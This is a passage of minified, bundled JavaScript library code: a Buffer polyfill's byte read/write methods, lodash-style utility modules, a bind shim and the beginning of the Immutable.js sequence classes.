n=(e<<24)+65536*this[++t]+256*this[++t]+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*2**24+65536*this[++t]+256*this[++t]+r)})),Buffer.prototype.readFloatLE=function readFloatLE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),o.read(this,t,!0,23,4)},Buffer.prototype.readFloatBE=function readFloatBE(t,e){return t>>>=0,e||checkOffset(t,4,this.length),o.read(this,t,!1,23,4)},Buffer.prototype.readDoubleLE=function readDoubleLE(t,e){return t>>>=0,e||checkOffset(t,8,this.length),o.read(this,t,!0,52,8)},Buffer.prototype.readDoubleBE=function readDoubleBE(t,e){return t>>>=0,e||checkOffset(t,8,this.length),o.read(this,t,!1,52,8)},Buffer.prototype.writeUintLE=Buffer.prototype.writeUIntLE=function writeUIntLE(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){checkInt(this,t,e,r,Math.pow(2,8*r)-1,0)}let o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},Buffer.prototype.writeUintBE=Buffer.prototype.writeUIntBE=function writeUIntBE(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){checkInt(this,t,e,r,Math.pow(2,8*r)-1,0)}let o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},Buffer.prototype.writeUint8=Buffer.prototype.writeUInt8=function writeUInt8(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,1,255,0),this[e]=255&t,e+1},Buffer.prototype.writeUint16LE=Buffer.prototype.writeUInt16LE=function writeUInt16LE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},Buffer.prototype.writeUint16BE=Buffer.prototype.writeUInt16BE=function writeUInt16BE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},Buffer.prototype.writeUint32LE=Buffer.prototype.writeUInt32LE=function writeUInt32LE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},Buffer.prototype.writeUint32BE=Buffer.prototype.writeUInt32BE=function writeUInt32BE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},Buffer.prototype.writeBigUInt64LE=defineBigIntMethod((function writeBigUInt64LE(t,e=0){return wrtBigUInt64LE(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),Buffer.prototype.writeBigUInt64BE=defineBigIntMethod((function writeBigUInt64BE(t,e=0){return wrtBigUInt64BE(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),Buffer.prototype.writeIntLE=function writeIntLE(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);checkInt(this,t,e,r,n-1,-n)}let o=0,i=1,a=0;for(this[e]=255&t;++o<r&&(i*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/i|0)-a&255;return e+r},Buffer.prototype.writeIntBE=function writeIntBE(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);checkInt(this,t,e,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[e+o]=255&t;--o>=0&&(i*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/i|0)-a&255;return e+r},Buffer.prototype.writeInt8=function writeInt8(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},Buffer.prototype.writeInt16LE=function writeInt16LE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},Buffer.prototype.writeInt16BE=function writeInt16BE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},Buffer.prototype.writeInt32LE=function writeInt32LE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},Buffer.prototype.writeInt32BE=function writeInt32BE(t,e,r){return t=+t,e>>>=0,r||checkInt(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},Buffer.prototype.writeBigInt64LE=defineBigIntMethod((function writeBigInt64LE(t,e=0){return wrtBigUInt64LE(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),Buffer.prototype.writeBigInt64BE=defineBigIntMethod((function writeBigInt64BE(t,e=0){return wrtBigUInt64BE(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),Buffer.prototype.writeFloatLE=function writeFloatLE(t,e,r){return writeFloat(this,t,e,!0,r)},Buffer.prototype.writeFloatBE=function writeFloatBE(t,e,r){return writeFloat(this,t,e,!1,r)},Buffer.prototype.writeDoubleLE=function writeDoubleLE(t,e,r){return writeDouble(this,t,e,!0,r)},Buffer.prototype.writeDoubleBE=function writeDoubleBE(t,e,r){return writeDouble(this,t,e,!1,r)},Buffer.prototype.copy=function copy(t,e,r,n){if(!Buffer.isBuffer(t))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);const o=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),o},Buffer.prototype.fill=function fill(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!Buffer.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===t.length){const e=t.charCodeAt(0);("utf8"===n&&e<128||"latin1"===n)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;let o;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{const i=Buffer.isBuffer(t)?t:Buffer.from(t,n),a=i.length;if(0===a)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(o=0;o<r-e;++o)this[o+e]=i[o%a]}return this};const u={};function E(t,e,r){u[t]=class NodeError extends r{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}}}function addNumericalSeparator(t){let e="",r=t.length;const n="-"===t[0]?1:0;for(;r>=n+4;r-=3)e=`_${t.slice(r-3,r)}${e}`;return`${t.slice(0,r)}${e}`}function checkIntBI(t,e,r,n,o,i){if(t>r||t<e){const n="bigint"==typeof e?"n":"";let o;throw o=i>3?0===e||e===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${e}${n} and <= ${r}${n}`,new u.ERR_OUT_OF_RANGE("value",o,t)}!function checkBounds(t,e,r){validateNumber(e,"offset"),void 0!==t[e]&&void 0!==t[e+r]||boundsError(e,t.length-(r+1))}(n,o,i)}function validateNumber(t,e){if("number"!=typeof t)throw new u.ERR_INVALID_ARG_TYPE(e,"number",t)}function boundsError(t,e,r){if(Math.floor(t)!==t)throw validateNumber(t,r),new u.ERR_OUT_OF_RANGE(r||"offset","an integer",t);if(e<0)throw new u.ERR_BUFFER_OUT_OF_BOUNDS;throw new u.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${e}`,t)}E("ERR_BUFFER_OUT_OF_BOUNDS",(function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),E("ERR_INVALID_ARG_TYPE",(function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`}),TypeError),E("ERR_OUT_OF_RANGE",(function(t,e,r){let n=`The value of "${t}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>2**32?o=addNumericalSeparator(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=addNumericalSeparator(o)),o+="n"),n+=` It must be ${e}. Received ${o}`,n}),RangeError);const c=/[^+/0-9A-Za-z-_]/g;function utf8ToBytes(t,e){let r;e=e||1/0;const n=t.length;let o=null;const i=[];for(let a=0;a<n;++a){if(r=t.charCodeAt(a),r>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(a+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function base64ToBytes(t){return n.toByteArray(function base64clean(t){if((t=(t=t.split("=")[0]).trim().replace(c,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function blitBuffer(t,e,r,n){let o;for(o=0;o<n&&!(o+r>=e.length||o>=t.length);++o)e[o+r]=t[o];return o}function isInstance(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}function numberIsNaN(t){return t!=t}const f=function(){const t="0123456789abcdef",e=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let o=0;o<16;++o)e[n+o]=t[r]+t[o]}return e}();function defineBigIntMethod(t){return"undefined"==typeof BigInt?BufferBigIntNotDefined:t}function BufferBigIntNotDefined(){throw new Error("BigInt not supported")}},8303:(t,e,r)=>{var n=r(6110)(r(9325),"WeakMap");t.exports=n},8311:(t,e,r)=>{"use strict";var n=r(2361),o=r(2159),i=r(1505),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},8329:(t,e,r)=>{var n=r(4894);t.exports=function createBaseEach(t,e){return function(r,o){if(null==r)return r;if(!n(r))return t(r,o);for(var i=r.length,a=e?i:-1,s=Object(r);(e?a--:++a<i)&&!1!==o(s[a],a,s););return r}}},8530:t=>{"use strict";t.exports={}},8586:(t,e,r)=>{var n=r(6449),o=r(4394),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function isKey(t,e){if(n(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},8648:t=>{"use strict";t.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},8655:(t,e,r)=>{var n=r(6025);t.exports=function listCacheHas(t){return n(this.__data__,t)>-1}},8661:(t,e,r)=>{"use strict";var n=r(9447),o=r(8828);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8754:(t,e,r)=>{var n=r(5160);t.exports=function castSlice(t,e,r){var o=t.length;return r=void 0===r?o:r,!e&&r>=o?t:n(t,e,r)}},8828:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},8859:(t,e,r)=>{var n=r(3661),o=r(1380),i=r(1459);function SetCache(t){var e=-1,r=null==t?0:t.length;for(this.__data__=new n;++e<r;)this.add(t[e])}SetCache.prototype.add=SetCache.prototype.push=o,SetCache.prototype.has=i,t.exports=SetCache},8968:t=>{"use strict";t.exports=Math.floor},8984:(t,e,r)=>{var n=r(5527),o=r(3650),i=Object.prototype.hasOwnProperty;t.exports=function baseKeys(t){if(!n(t))return o(t);var e=[];for(var r in Object(t))i.call(t,r)&&"constructor"!=r&&e.push(r);return e}},9092:(t,e,r)=>{"use strict";var n=r(1333);t.exports=function hasToStringTagShams(){return n()&&!!Symbol.toStringTag}},9209:(t,e,r)=>{"use strict";var n=r(6578),o="undefined"==typeof globalThis?r.g:globalThis;t.exports=function availableTypedArrays(){for(var t=[],e=0;e<n.length;e++)"function"==typeof o[n[e]]&&(t[t.length]=n[e]);return t}},9219:t=>{t.exports=function cacheHas(t,e){return t.has(e)}},9290:t=>{"use strict";t.exports=RangeError},9298:(t,e,r)=>{"use strict";var n=r(4239),o=Object;t.exports=function(t){return o(n(t))}},9307:(t,e,r)=>{"use strict";var n=r(1091),o=r(4673);n({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},9325:(t,e,r)=>{var n=r(4840),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();t.exports=i},9326:(t,e,r)=>{var n=r(1769),o=r(2428),i=r(6449),a=r(361),s=r(294),u=r(7797);t.exports=function hasPath(t,e,r){for(var c=-1,f=(e=n(e,t)).length,l=!1;++c<f;){var p=u(e[c]);if(!(l=null!=t&&r(t,p)))break;t=t[p]}return l||++c!=f?l:!!(f=null==t?0:t.length)&&s(f)&&a(p,f)&&(i(t)||o(t))}},9350:t=>{var e=Object.prototype.toString;t.exports=function objectToString(t){return e.call(t)}},9353:t=>{"use strict";var e=Object.prototype.toString,r=Math.max,n=function concatty(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r};t.exports=function bind(t){var o=this;if("function"!=typeof o||"[object Function]"!==e.apply(o))throw new TypeError("Function.prototype.bind called on incompatible "+o);for(var i,a=function slicy(t,e){for(var r=[],n=e||0,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r}(arguments,1),s=r(0,o.length-a.length),u=[],c=0;c<s;c++)u[c]="$"+c;if(i=Function("binder","return function ("+function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r}(u,",")+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof i){var e=o.apply(this,n(a,arguments));return Object(e)===e?e:this}return o.apply(t,n(a,arguments))})),o.prototype){var f=function Empty(){};f.prototype=o.prototype,i.prototype=new f,f.prototype=null}return i}},9367:(t,e,r)=>{"use strict";var n=r(2159),o=r(7136);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},9374:(t,e,r)=>{var n=r(4128),o=r(3805),i=r(4394),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function toNumber(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=o(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=n(t);var r=s.test(t);return r||u.test(t)?c(t.slice(2),r?2:8):a.test(t)?NaN:+t}},9383:t=>{"use strict";t.exports=Error},9404:function(t){t.exports=function(){"use strict";var t=Array.prototype.slice;function createClass(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function Iterable(t){return isIterable(t)?t:Seq(t)}function KeyedIterable(t){return isKeyed(t)?t:KeyedSeq(t)}function IndexedIterable(t){return isIndexed(t)?t:IndexedSeq(t)}function SetIterable(t){return isIterable(t)&&!isAssociative(t)?t:SetSeq(t)}function isIterable(t){return!(!t||!t[e])}function isKeyed(t){return!(!t||!t[r])}function isIndexed(t){return!(!t||!t[n])}function isAssociative(t){return isKeyed(t)||isIndexed(t)}function isOrdered(t){return!(!t||!t[o])}createClass(KeyedIterable,Iterable),createClass(IndexedIterable,Iterable),createClass(SetIterable,Iterable),Iterable.isIterable=isIterable,Iterable.isKeyed=isKeyed,Iterable.isIndexed=isIndexed,Iterable.isAssociative=isAssociative,Iterable.isOrdered=isOrdered,Iterable.Keyed=KeyedIterable,Iterable.Indexed=IndexedIterable,Iterable.Set=SetIterable;var e="@@__IMMUTABLE_ITERABLE__@@",r="@@__IMMUTABLE_KEYED__@@",n="@@__IMMUTABLE_INDEXED__@@",o="@@__IMMUTABLE_ORDERED__@@",i="delete",a=5,s=1<<a,u=s-1,c={},f={value:!1},l={value:!1};function MakeRef(t){return t.value=!1,t}function SetRef(t){t&&(t.value=!0)}function OwnerID(){}function arrCopy(t,e){e=e||0;for(var r=Math.max(0,t.length-e),n=new Array(r),o=0;o<r;o++)n[o]=t[o+e];return n}function ensureSize(t){return void 0===t.size&&(t.size=t.__iterate(returnTrue)),t.size}function wrapIndex(t,e){if("number"!=typeof e){var r=e>>>0;if(""+r!==e||4294967295===r)return NaN;e=r}return e<0?ensureSize(t)+e:e}function returnTrue(){return!0}function wholeSlice(t,e,r){return(0===t||void 0!==r&&t<=-r)&&(void 0===e||void 0!==r&&e>=r)}function resolveBegin(t,e){return resolveIndex(t,e,0)}function resolveEnd(t,e){return resolveIndex(t,e,e)}function resolveIndex(t,e,r){return void 0===t?r:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}var p=0,h=1,d=2,y="function"==typeof Symbol&&Symbol.iterator,_="@@iterator",g=y||_;function Iterator(t){this.next=t}function iteratorValue(t,e,r,n){var o=0===t?e:1===t?r:[e,r];return n?n.value=o:n={value:o,done:!1},n}function iteratorDone(){return{value:void 0,done:!0}}function hasIterator(t){return!!getIteratorFn(t)}function isIterator(t){return t&&"function"==typeof t.next}function getIterator(t){var e=getIteratorFn(t);return e&&e.call(t)}function getIteratorFn(t){var e=t&&(y&&t[y]||t[_]);if("function"==typeof e)return e}function isArrayLike(t){return t&&"number"==typeof t.length}function Seq(t){return null==t?emptySequence():isIterable(t)?t.toSeq():seqFromValue(t)}function KeyedSeq(t){return null==t?emptySequence().toKeyedSeq():isIterable(t)?isKeyed(t)?t.toSeq():t.fromEntrySeq():keyedSeqFromValue(t)}function IndexedSeq(t){return null==t?emptySequence():isIterable(t)?isKeyed(t)?t.entrySeq():t.toIndexedSeq():indexedSeqFromValue(t)}function SetSeq(t){return(null==t?emptySequence():isIterable(t)?isKeyed(t)?t.entrySeq():t:indexedSeqFromValue(t)).toSetSeq()}Iterator.prototype.toString=function(){return"[Iterator]"},Iterator.KEYS=p,Iterator.VALUES=h,Iterator.ENTRIES=d,Iterator.prototype.inspect=Iterator.prototype.toSource=function(){return this.toString()},Iterator.prototype[g]=function(){return this},createClass(Seq,Iterable),Seq.of=function(){return Seq(arguments)},Seq.prototype.toSeq=function(){return this},Seq.prototype.toString=function(){return this.__toString("Seq {","}")},Seq.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},Seq.prototype.__iterate=function(t,e){return seqIterate(this,t,e,!0)},Seq.prototype.__iterator=function(t,e){return seqIterator(this,t,e,!0)},createClass(KeyedSeq,Seq),KeyedSeq.prototype.toKeyedSeq=function(){return this},createClass(IndexedSeq,Seq),IndexedSeq.of=function(){return IndexedSeq(arguments)},IndexedSeq.prototype.toIndexedSeq=function(){return this},IndexedSeq.prototype.toString=function(){return this.__toString("Seq [","]")},IndexedSeq.prototype.__iterate=function(t,e){return seqIterate(this,t,e,!1)},IndexedSeq.prototype.__iterator=function(t,e){return seqIterator(this,t,e,!1)},createClass(SetSeq,Seq),SetSeq.of=function(){return SetSeq(arguments)},SetSeq.prototype.toSetSeq=function(){return this},Seq.isSeq=isSeq,Seq.Keyed=KeyedSeq,Seq.Set=SetSeq,Seq.Indexed=IndexedSeq;var m,v,b,w="@@__IMMUTABLE_SEQ__@@";function ArraySeq(t){this._array=t,this.size=t.length}function ObjectSeq(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function IterableSeq(t){this._iterable=t,this.size=t.length||t.size}function IteratorSeq(t){this._iterator=t,this._iteratorCache=[]}function isSeq(t){return!(!t||!t[w])}function emptySequence(){return m||(m=new ArraySeq([]))}function keyedSeqFromValue(t){var e=Array.isArray(t)?new ArraySeq(t).fromEntrySeq():isIterator(t)?new IteratorSeq(t).fromEntrySeq():hasIterator(t)?new IterableSeq(t).fromEntrySeq():"object"==typeof t?new ObjectSeq(t):void 0;if(!e)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function indexedSeqFromValue(t){var e=maybeIndexedSeqFromValue(t);if(!e)throw new TypeError("Expected Array or iterable object of values: "+t);return e}function seqFromValue(t){var e=maybeIndexedSeqFromValue(t)||"object"==typeof t&&new ObjectSeq(t);if(!e)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}function maybeIndexedSeqFromValue(t){return isArrayLike(t)?new ArraySeq(t):isIterator(t)?new IteratorSeq(t):hasIterator(t)?new IterableSeq(t):void 0}function seqIterate(t,e,r,n){var o=t._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var s=o[r?i-a:a];if(!1===e(s[1],n?s[0]:a,t))return a+1}return a}return t.__iterateUncached(e,r)}function seqIterator(t,e,r,n){var o=t._cache;if(o){var i=o.length-1,a=0;return new Iterator((function(){var t=o[r?i-a:a];return a++>i?iteratorDone():iteratorValue(e,n?t[0]:a-1,t[1])}))}return t.__iteratorUncached(e,r)}function fromJS(t,e){return e?fromJSWith(e,t,"",{"":t}):fromJSDefault(t)}function fromJSWith(t,e,r,n){return Array.isArray(e)?t.call(n,r,IndexedSeq(e).map((function(r,n){return fromJSWith(t,r,n,e)}))):isPlainObj(e)?t.call(n,r,KeyedSeq(e).map((function(r,n){return fromJSWith(t,r,n,e)}))):e}function fromJSDefault(t){return Array.isArray(t)?IndexedSeq(t).map(fromJSDefault).toList():isPlainObj(t)?KeyedSeq(t).map(fromJSDefault).toMap():t}function isPlainObj(t){return t&&(t.constructor===Object||void 0===t.constructor)}function is(t,e){if(t===e||t!=t&&e!=e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if((t=t.valueOf())===(e=e.valueOf())||t!=t&&e!=e)return!0;if(!t||!e)return!1}return!("function"!=typeof t.equals||"function"!=typeof e.equals||!t.equals(e))}function deepEqual(t,e){if(t===e)return!0;if(!isIterable(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||isKeyed(t)!==isKeyed(e)||isIndexed(t)!==isIndexed(e)||isOrdered(t)!==isOrdered(e))return!1;if(0===t.size&&0===e.size)return!0;var r=!isAssociative(t);if(isOrdered(t)){var n=t.entries();return e.every((function(t,e){var o=n.next().value;return o&&is(o[1],t)&&(r||is(o[0],e))}))&&n.next().done}var o=!1;if(void 0===t.size)if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{o=!0;var i=t;t=e,e=i}var a=!0,s=e.__iterate((function(e,n){if(r?!t.has(e):o?!is(e,t.get(n,c)):!is(t.get(n,c),e))return a=!1,!1}));return a&&t.size===s}function Repeat(t,e){if(!(this instanceof Repeat))return new Repeat(t,e);if(this._value=t,this.size=void 0===e?1/0:Math.max(0,e),0===this.size){if(v)return v;v=this}}function invariant(t,e){if(!t)throw new Error(e)}function Range(t,e,r){if(!(this instanceof Range))return new Range(t,e,r);if(invariant(0!==r,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),r=void 0===r?1:Math.abs(r),e<t&&(r=-r),this._start=t,this._end=e,this._step=r,this.size=Math.max(0,Math.ceil((e-t)/r-1)+1),0===this.size){if(b)return b;b=this}}function Collection(){throw TypeError("Abstract")}function KeyedCollection(){}function IndexedCollection(){}function SetCollection(){}Seq.prototype[w]=!0,createClass(ArraySeq,IndexedSeq),ArraySeq.prototype.get=function(t,e){return this.has(t)?this._array[wrapIndex(this,t)]:e},ArraySeq.prototype.__iterate=function(t,e){for(var r=this._array,n=r.length-1,o=0;o<=n;o++)if(!1===t(r[e?n-o:o],o,this))return o+1;return o},ArraySeq.prototype.__iterator=function(t,e){var r=this._array,n=r.length-1,o=0;return new Iterator((function(){return o>n?iteratorDone():iteratorValue(t,o,r[e?n-o++:o++])}))},createClass(ObjectSeq,KeyedSeq),ObjectSeq.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},ObjectSeq.prototype.has=function(t){return this._object.hasOwnProperty(t)},ObjectSeq.prototype.__iterate=function(t,e){for(var r=this._object,n=this._keys,o=n.length-1,i=0;i<=o;i++){var a=n[e?o-i:i];if(!1===t(r[a],a,this))return i+1}return i},ObjectSeq.prototype.__iterator=function(t,e){var r=this._object,n=this._keys,o=n.length-1,i=0;return new Iterator((function(){var a=n[e?o-i:i];return i++>o?iteratorDone():iteratorValue(t,a,r[a])}))},ObjectSeq.prototype[o]=!0,createClass(IterableSeq,IndexedSeq),IterableSeq.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var r=getIterator(this._iterable),n=0;if(isIterator(r))for(var o;!(o=r.next()).done&&!1!==t(o.value,n++,this););return n},IterableSeq.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=getIterator(this._iterable);if(!isIterator(r))return new Iterator(iteratorDone);var n=0;return new Iterator((function(){var e=r.next();return e.done?e:iteratorValue(t,n++,e.value)}))},createClass(IteratorSeq,IndexedSeq),IteratorSeq.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var r,n=this._iterator,o=this._iteratorCache,i=0;i<o.length;)if(!1===t(o[i],i++,this))return i;for(;!(r=n.next()).done;){var a=r.value;if(o[i]=a,!1===t(a,i++,this))break}return i},IteratorSeq.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=this._iterator,n=this._iteratorCache,o=0;return new Iterator((function(){if(o>=n.length){var e=r.next();if(e.done)return e;n[o]=e.value}return iteratorValue(t,o,n[o++])}))},createClass(Repeat,IndexedSeq),Repeat.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},Repeat.prototype.get=function(t,e){return this.has(t)?this._value:e},Repeat.prototype.includes=function(t){return is(this._value,t)},Repeat.prototype.slice=function(t,e){var r=this.size;return wholeSlice(t,e,r)?this:new Repeat(this._value,resolveEnd(e,r)-resolveBegin(t,r))},Repeat.prototype.reverse=function(){return this},Repeat.prototype.indexOf=function(t){return is(this._value,t)?0:-1},Repeat.prototype.lastIndexOf=function(t){return is(this._value,t)?this.size:-1},Repeat.prototype.__iterate=function(t,e){for(var r=0;r<this.size;r++)if(!1===t(this._value,r,this))return r+1;return r},Repeat.prototype.__iterator=function(t,e){var r=this,n=0;return new Iterator((function(){return n<r.size?iteratorValue(t,n++,r._value):iteratorDone()}))},Repeat.prototype.equals=function(t){return t instanceof Repeat?is(this._value,t._value):deepEqual(t)},createClass(Range,IndexedSeq),Range.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},Range.prototype.get=function(t,e){return this.has(t)?this._start+wrapIndex(this,t)*this._step:e},Range.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},Range.prototype.slice=function(t,e){return wholeSlice(t,e,this.size)?this:(t=resolveBegin(t,this.size),(e=resolveEnd(e,this.size))<=t?new Range(0,0):new Range(this.get(t,this._end),this.get(e,this._end),this._step))},Range.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var r=e/this._step;if(r>=0&&r<this.size)return r}return-1},Range.prototype.lastIndexOf=function(t){return this.indexOf(t)},Range.prototype.__iterate=function(t,e){for(var r=this.size-1,n=this._step,o=e?this._start+r*n:this._start,i=0;i<=r;i++){if(!1===t(o,i,this))return i+1;o+=e?-n:n}return i},Range.prototype.__iterator=function(t,e){var r=this.size-1,n=this._step,o=e?this._start+r*n:this._start,i=0;return new Iterator((function(){var a=o;return o+=e?-n:n,i>r?iteratorDone():iteratorValue(t,i++,a)}))},Range.prototype.equals=function(t){return t instanceof Range?this._start===t._start&&this._end===t._end&&this._step===t._step:deepEqual(this,t)},createClass(Collection,Iterable),createClass(KeyedCollection,Collection),createClass(IndexedCollection,Collection),createClass(SetCollection,Collection),Collection.Keyed=KeyedCollection,Collection.Indexed=IndexedCollection,Collection.Set=SetCollection;var I="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function imul(t,e){var r=65535&(t|=0),n=65535&(e|=0);return r*n+((t>>>16)*n+r*(e>>>16)<<16>>>0)|0};function smi(t){return t>>>1&1073741824|3221225471&t}function hash(t){if(!1===t||null==t)return 0;if("function"==typeof t.valueOf&&(!1===(t=t.valueOf())||null==t))return 0;if(!0===t)return 1;var e=typeof t;if("number"===e){if(t!=t||t===1/0)return 0;var r=0|t;for(r!==t&&(r^=4294967295*t);t>4294967295;)r^=t/=4294967295;return smi(r)}if("string"===e)return 